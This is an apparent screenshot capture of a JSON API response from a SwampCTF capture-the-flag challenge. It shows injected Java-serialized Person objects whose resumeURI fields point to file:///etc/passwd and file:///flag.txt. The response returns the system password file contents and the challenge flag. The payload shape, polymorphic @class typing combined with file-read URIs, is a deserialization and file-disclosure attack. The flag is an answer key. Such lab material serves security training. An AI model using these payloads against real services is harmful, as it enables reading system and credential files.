 chals.swampctf.com:44444/api/person
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec mec.pacificcross.com.…
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
company: null
salary: 0
resume: "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/
games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n"
resumeURI: "file:///etc/passwd"
5:
@class: "com.serialies.serialies.Person"
id: "2d885a76-3c31-4492-980e-107fde8c2a0e"
name: "attacker"
age: 30
address:
@class: "com.serialies.serialies.Address"
street: "123 Exploit St"
city: "Hackerville"
state: "EV"
zipCode: "1337"
job:
@class: "com.serialies.serialies.Job"
title: "Hacker"
company: "EvilCorp"
salary: 999999
resume: "swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}"
resumeURI: "file:///flag.txt"
6:
@class: "com.serialies.serialies.Person"
id: "a622856e-138e-4e0c-87de-66e638223740"
name: "attacker"
age: 30
address:
@class: "com.serialies.serialies.Address"
street: "123 Exploit St"
city: "Hackerville"
state: "EV"